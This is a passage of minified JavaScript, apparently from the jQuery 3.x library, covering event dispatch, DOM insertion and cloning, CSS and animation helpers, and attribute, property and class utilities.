Array(arguments.length),l=(J.get(this,"events")||{})[t.type]||[],c=w.event.special[t.type]||{};for(u[0]=t,n=1;n<arguments.length;n++)u[n]=arguments[n];if(t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){s=w.event.handlers.call(this,t,l),n=0;while((o=s[n++])&&!t.isPropagationStopped()){t.currentTarget=o.elem,r=0;while((a=o.handlers[r++])&&!t.isImmediatePropagationStopped())t.rnamespace&&!t.rnamespace.test(a.namespace)||(t.handleObj=a,t.data=a.data,void 0!==(i=((w.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?w(i,this).index(l)>-1:w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&N(this,"input"))return this.click(),!1},_default:function(e){return N(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||w.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each(function(){w.event.remove(this,e,n,t)})}});var Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")?w(e).children("tbody")[0]||e:e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(J.hasData(e)&&(o=J.access(e),a=J.set(t,o),l=o.events)){delete a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n])}K.hasData(e)&&(s=K.access(e),u=w.extend({},s),K.set(t,u))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&pe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,y=t[0],v=g(y);if(v||p>1&&"string"==typeof y&&!h.checkClone&&je.test(y))return e.each(function(i){var o=e.eq(i);v&&(t[0]=y.call(this,i,o.html())),Re(o,t,n,r)});if(p&&(i=xe(t,e[0].ownerDocument,!1,e,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(u=(s=w.map(ye(i,"script"),He)).length;f<p;f++)l=i,f!==d&&(l=w.clone(l,!0,!0),u&&w.merge(s,ye(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,w.map(s,Oe),f=0;f<u;f++)l=s[f],he.test(l.type||"")&&!J.access(l,"globalEval")&&w.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(l.src):m(l.textContent.replace(qe,""),c,l))}return e}function Ie(e,t,n){for(var r,i=t?w.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||w.cleanData(ye(r)),r.parentNode&&(n&&w.contains(r.ownerDocument,r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}w.extend({htmlPrefilter:function(e){return e.replace(Ne,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(a=ye(s),r=0,i=(o=ye(e)).length;r<i;r++)Me(o[r],a[r]);if(t)if(n)for(o=o||ye(e),a=a||ye(s),r=0,i=o.length;r<i;r++)Pe(o[r],a[r]);else Pe(e,s);return(a=ye(s,"script")).length>0&&ve(a,!u&&ye(e,"script")),s},cleanData:function(e){for(var t,n,r,i=w.event.special,o=0;void 0!==(n=e[o]);o++)if(Y(n)){if(t=n[J.expando]){if(t.events)for(r in t.events)i[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);n[J.expando]=void 0}n[K.expando]&&(n[K.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return z(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return z(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(ye(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,r=[],i=w(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),w(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}});var We=new RegExp("^("+re+")(?!px)[a-z%]+$","i"),$e=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Be=new RegExp(oe.join("|"),"i");!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",be.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",s=36===n(t.right),o=36===n(t.width),c.style.position="absolute",a=36===c.offsetWidth||"absolute",be.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,a,s,u,l=r.createElement("div"),c=r.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,w.extend(h,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),a}}))}();function Fe(e,t,n){var r,i,o,a,s=e.style;return(n=n||$e(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(a=w.style(e,t)),!h.pixelBoxStyles()&&We.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}var ze=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ue={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Ge=["Webkit","Moz","ms"],Ye=r.createElement("div").style;function Qe(e){if(e in Ye)return e;var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;while(n--)if((e=Ge[n]+t)in Ye)return e}function Je(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=Qe(e)||e),t}function Ke(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ze(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=w.css(e,n+oe[a],!0,i)),r?("content"===n&&(u-=w.css(e,"padding"+oe[a],!0,i)),"margin"!==n&&(u-=w.css(e,"border"+oe[a]+"Width",!0,i))):(u+=w.css(e,"padding"+oe[a],!0,i),"padding"!==n?u+=w.css(e,"border"+oe[a]+"Width",!0,i):s+=w.css(e,"border"+oe[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))),u}function et(e,t,n){var r=$e(e),i=Fe(e,t,r),o="border-box"===w.css(e,"boxSizing",!1,r),a=o;if(We.test(i)){if(!n)return i;i="auto"}return a=a&&(h.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===w.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],a=!0),(i=parseFloat(i)||0)+Ze(e,t,n||(o?"border":"content"),a,r,i)+"px"}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Fe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=G(t),u=Xe.test(t),l=e.style;if(u||(t=Je(s)),a=w.cssHooks[t]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=ie.exec(n))&&i[1]&&(n=ue(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=G(t);return Xe.test(t)||(t=Je(s)),(a=w.cssHooks[t]||w.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Fe(e,t,r)),"normal"===i&&t in Ve&&(i=Ve[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,r){if(n)return!ze.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?et(e,t,r):se(e,Ue,function(){return et(e,t,r)})},set:function(e,n,r){var i,o=$e(e),a="border-box"===w.css(e,"boxSizing",!1,o),s=r&&Ze(e,t,r,a,o);return a&&h.scrollboxSize()===o.position&&(s-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-Ze(e,t,"border",!1,o)-.5)),s&&(i=ie.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Ke(e,n,s)}}}),w.cssHooks.marginLeft=_e(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Fe(e,"marginLeft"))||e.getBoundingClientRect().left-se(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+oe[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Ke)}),w.fn.extend({css:function(e,t){return z(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=$e(e),i=t.length;a<i;a++)o[t[a]]=w.css(e,t[a],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}});function tt(e,t,n,r,i){return new tt.prototype.init(e,t,n,r,i)}w.Tween=tt,tt.prototype={constructor:tt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=tt.propHooks[this.prop];return e&&e.get?e.get(this):tt.propHooks._default.get(this)},run:function(e){var t,n=tt.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):tt.propHooks._default.set(this),this}},tt.prototype.init.prototype=tt.prototype,tt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},tt.propHooks.scrollTop=tt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=tt.prototype.init,w.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,ot=/queueHooks$/;function at(){rt&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(at):e.setTimeout(at,w.fx.interval),w.fx.tick())}function st(){return e.setTimeout(function(){nt=void 0}),nt=Date.now()}function ut(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=oe[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function lt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ct(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=J.get(e,"fxshow");n.queue||(null==(a=w._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,w.queue(e,"fx").length||a.empty.fire()})}));for(r in t)if(i=t[r],it.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||w.style(e,r)}if((u=!w.isEmptyObject(t))||!w.isEmptyObject(d)){f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=J.get(e,"display")),"none"===(c=w.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=w.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===w.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1;for(r in d)u||(y?"hidden"in y&&(g=y.hidden):y=J.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&fe([e],!0),p.done(function(){g||fe([e]),J.remove(e,"fxshow");for(r in d)w.style(e,r,d[r])})),u=lt(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}}function ft(e,t){var n,r,i,o,a;for(n in e)if(r=G(n),i=t[r],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=w.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=w.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=nt||st(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||st(),duration:n.duration,tweens:[],createTween:function(t,n){var r=w.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(ft(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return g(r.stop)&&(w._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return w.map(c,lt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),w.fx.timer(w.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}w.Animation=w.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(M);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[ct],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=w.isEmptyObject(e),o=w.speed(t,n,r),a=function(){var t=pt(this,w.extend({},e),o);(i||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=w.timers,a=J.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ot.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=w.timers,a=r?r.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,r,i)}}),w.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(nt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),nt=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){rt||(rt=!0,at())},w.fx.stop=function(){rt=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx?w.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=r.createElement("input"),t=r.createElement("select").appendChild(r.createElement("option"));e.type="checkbox",h.checkOn=""!==e.value,h.optSelected=t.selected,(e=r.createElement("input")).value="t",e.type="radio",h.radioValue="t"===e.value}();var dt,ht=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return z(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=w.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(M);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ht[t]||w.find.attr;ht[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=ht[a],ht[a]=i,i=null!=n(e,t,r)?a:null,ht[a]=o),i}});var gt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;w.fn.extend({prop:function(e,t){return z(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),h.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});function vt(e){return(e.match(M)||[]).join(" ")}function mt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e?e.match(M)||[]:[]}w.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).addClass(e.call(this,t,mt(this)))});if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).removeClass(e.call(this,t,mt(this)))});if(!arguments.length)return this.attr("class","");if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])while(r.indexOf(" "+o+" ")>-1)r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,mt(this),t),t)}):this.each(function(){var t,i,o,a;if(r){i=0,o=w(this),a=xt(e);while(t=a[i++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else void 0!==e&&"boolean"!==n||((t=mt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&(" "+vt(mt(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;w.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=g(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 